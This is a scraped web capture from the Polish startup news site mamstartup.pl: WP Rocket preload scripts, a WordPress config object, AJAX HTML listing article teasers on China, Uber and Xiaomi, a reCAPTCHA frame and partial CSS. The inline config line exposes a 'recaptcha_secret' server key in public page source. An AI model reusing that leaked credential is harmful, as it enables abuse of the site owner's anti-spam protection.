"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/mamstartup.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="app-script-js-extra">
/* <![CDATA[ */
var global = {"theme_url":"\/home\/forge\/new.mamstartup.pl\/wp-content\/themes\/mamstartup\/","ajax_url":"https:\/\/mamstartup.pl\/wp-admin\/admin-ajax.php","security":"8361b9f765","api_url":"https:\/\/mamstartup.pl\/wp-json\/","recaptcha":"6LeGKc4UAAAAABpd-uzKw03VT_T--9253vYPmV8o","recaptcha_secret":"6LeGKc4UAAAAAI-yQ0fq3yzVzhkJwpc4b2_0NBst"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.js?ver=1765625888" id="app-script-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d0b77c3d2dd4d769cef169159fb30a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamstartup.pl/wp-admin/admin-ajax.php
body_size: 2096
content:
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/jak-uruchomic-produkcje-naszego-towaru-w-chinach/">
                                        Jak uruchomić produkcję naszego towaru w Chinach
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/jak-uruchomic-produkcje-naszego-towaru-w-chinach/">
                    Chińczycy uważają, że przyszłość należy do małych i średnich przedsiębiorstwa, dlatego też chińskie władze tak sprzyjają ich rozwojowi. Jak uruchomić produkcję naszego produktu w Chinach?
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/jak-uruchomic-produkcje-naszego-towaru-w-chinach/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/jak-przyciagnac-do-miasta-inwestorow-uczmy-sie-od-londynu/">
                                        Jak przyciągnąć do miasta inwestorów? Uczmy się od Londynu
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/jak-przyciagnac-do-miasta-inwestorow-uczmy-sie-od-londynu/">
                    Nieruchomości w Londynie należą do najdroższych na świecie, a średnia cena domu w tym mieście to 500,000 funtów (źródło: BBC). Jak to możliwe, że pomimo spowolnienia gospodarczego i stagnacji na rynku nieruchomości w całej Wielkiej Brytanii ceny mies...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/jak-przyciagnac-do-miasta-inwestorow-uczmy-sie-od-londynu/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/chinski-internet-a-polska-nieswiadomosc-jak-dzialac-na-zamknietym-rynku/">
                                        Chiński Internet a polska nieświadomość. Jak działać na zamkniętym rynku?
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/chinski-internet-a-polska-nieswiadomosc-jak-dzialac-na-zamknietym-rynku/">
                    Marzy Ci się podbój nasyconego rynku USA? Lepiej pomyśl o Chinach! Dowiedz się, dlaczego warto zainteresować się właśnie tym rynkiem i jak przekonać do siebie zagranicznych użytkowników.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/chinski-internet-a-polska-nieswiadomosc-jak-dzialac-na-zamknietym-rynku/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/arabia-saudyjska-inwestuje-w-ubera-3-5-mld-dolarow-pomoze-firmie-podejmowac-decyzje/">
                                        Arabia Saudyjska inwestuje w Ubera 3,5 mld dolarów. Pomoże firmie podejmować decyzje
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/arabia-saudyjska-inwestuje-w-ubera-3-5-mld-dolarow-pomoze-firmie-podejmowac-decyzje/">
                    Publiczny Fundusz Inwestycyjny z Arabii Saudyjskiej wpompował 3,5 miliarda dolarów w Ubera. To jak do tej pory najwyższa kwota, jaką spółka ze Stanów Zjednoczonych pozyskała od pojedynczego inwestora. Na co ją przeznaczy?
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/arabia-saudyjska-inwestuje-w-ubera-3-5-mld-dolarow-pomoze-firmie-podejmowac-decyzje/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/apple-inwestuje-miliard-dolarow-w-konkurenta-ubera-z-chin-chce-poznac-tamtejszy-rynek/">
                                        Apple inwestuje miliard dolarów w konkurenta Ubera z Chin. Chce poznać tamtejszy rynek
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/apple-inwestuje-miliard-dolarow-w-konkurenta-ubera-z-chin-chce-poznac-tamtejszy-rynek/">
                    Miliard dolarów, tyle Apple wpompowało w Didi Chuxing, największą w Chinach platformą łączącą kierowców z pasażerami. Kontroluje ona 87 proc. lokalnego rynku. Koncernowi nie zależy jedynie na tym, żeby zagrozić Uberowi.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/apple-inwestuje-miliard-dolarow-w-konkurenta-ubera-z-chin-chce-poznac-tamtejszy-rynek/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/roboty-beda-patrolowac-ulice-w-chinach-maja-odstraszac-przestepcow/">
                                        Roboty będą patrolować ulice w Chinach. Mają odstraszać przestępców
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/roboty-beda-patrolowac-ulice-w-chinach-maja-odstraszac-przestepcow/">
                    Już od jakiegoś czasu o bezpieczeństwo na ulicach w Kalifornii dbają autonomiczne roboty. Co prawda, nie są nawet uzbrojone, ale posiadają szereg czujników, które umożliwiają im zbieranie materiału dowodowego. Ten sam pomysł realizują obecnie Chińczy...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/roboty-beda-patrolowac-ulice-w-chinach-maja-odstraszac-przestepcow/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/beaconowe-wdrozenie-w-chinach-generuje-16-mln-dolarow-zysku/">
                                        Beaconowe wdrożenie w Chinach generuje 16 mln dolarów zysku
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/beaconowe-wdrozenie-w-chinach-generuje-16-mln-dolarow-zysku/">
                    W 2015 roku jedna z najbardziej znanych aplikacji Chinach - WeChat o łącznej liczbie użytkowników 600 mln - wkroczyła na beaconowy rynek. Dzięki integracji tych narzędzi, już ponad 1000 sklepów w całych Chinach wdrożyło beacony i zaadoptowało strateg...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/beaconowe-wdrozenie-w-chinach-generuje-16-mln-dolarow-zysku/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/roboty-zastapily-kelnerow-w-trzech-chinskich-restauracjach-dwie-z-nich-juz-zamknieto/">
                                        Roboty zastąpiły kelnerów w trzech chińskich restauracjach. Dwie z nich już zamknięto
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/roboty-zastapily-kelnerow-w-trzech-chinskich-restauracjach-dwie-z-nich-juz-zamknieto/">
                    Czy roboty mogą równie sprawnie obsługiwać gości w lokalach gastronomicznych tak, jak robią to kelnerzy? Sprawdzili to chińscy restauratorzy. W efekcie klientom dostało się wrzątkiem, a właściciele knajp musieli zamknąć biznes.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/roboty-zastapily-kelnerow-w-trzech-chinskich-restauracjach-dwie-z-nich-juz-zamknieto/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/xiaomi-uruchamia-pierwszy-sklep-w-polsce-zaleje-nas-smartfonami-z-chin/">
                                        Xiaomi uruchamia pierwszy sklep w Polsce. Zaleje nas smartfonami z Chin?
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/xiaomi-uruchamia-pierwszy-sklep-w-polsce-zaleje-nas-smartfonami-z-chin/">
                    Powstał pierwszy w Polsce oficjalny punkt sprzedaży produktów Xiaomi. Nie znajdziemy w nim jednak ani smartfonów, ani urządzeń wearable. Polski odpowiednik Xiaomi sprzedaje, przynajmniej póki co, tylko dwa rodzaje kamer. Czy tak gigant rusza z ekspan...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/xiaomi-uruchamia-pierwszy-sklep-w-polsce-zaleje-nas-smartfonami-z-chin/" style="display: inline-block;">
                            </a>
        </div>
    </div>
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/samochod-sterowany-myslami-chinscy-naukowcy-juz-go-maja/">
                                        Samochód sterowany myślami. Chińscy naukowcy już go mają
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/samochod-sterowany-myslami-chinscy-naukowcy-juz-go-maja/">
                    Naukowcy z Chin opracowali technologię, dzięki której można sterować autem za pośrednictwem myśli. Wynalazek miałby pomóc osobom niepełnosprawnym kierować pojazdami. Na podobny pomysł wpadli w 2011 roku inżynierowie z Niemiec.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/samochod-sterowany-myslami-chinscy-naukowcy-juz-go-maja/" style="display: inline-block;">
                            </a>
        </div>
    </div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamstartup.pl/wp-admin/admin-ajax.php
body_size: -249
content:
    <div class="row post-vertical post-status-- border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/krzysztof-kusz-o-rynku-startupowym-w-chinach/">
                                        Krzysztof Kusz o rynku startupowym w Chinach
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/krzysztof-kusz-o-rynku-startupowym-w-chinach/">
                    O poszukiwaniu projektów, w które warto zainwestować, o największym rynku na świecie otwartym na startupy oraz o tym dlaczego branża startupowa jest lepsza niż nieruchomości rozmawiamy z Krzysztofem Kuszem.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/krzysztof-kusz-o-rynku-startupowym-w-chinach/" style="display: inline-block;">
                            </a>
        </div>
    </div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t1BsBQg3z4Olhem8LjSfPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765625892039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/static/front/main.css?ver=1765625888
body_size: 16195
content:
*{-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-size:16px;font-weight:400;line-height:1.5;color:#1a1818;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:underline;background-color:transparent}a:hover{color:#000;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}a{text-decoration:none}a:hover{text-decoration:none}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:95%}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1206px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1236px}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 